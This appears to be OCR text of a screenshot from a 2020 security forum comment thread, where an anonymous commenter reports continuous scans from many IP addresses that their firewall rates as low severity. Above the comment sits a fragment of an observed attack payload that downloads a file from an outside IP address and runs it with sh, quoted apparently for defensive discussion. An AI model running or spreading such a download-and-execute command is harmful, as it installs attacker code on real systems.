
O%20http://5.206.227.228/zero;sh%20zero;\
"\""
scans happening continously from various
source IP addresses , firewall categorizes
this as low severity though..but given the
volume of this since 15th July we are in
discusison with them
Anonymous
Jul 21st 2020
6 years ago
Login here to join the discussion.
Top of page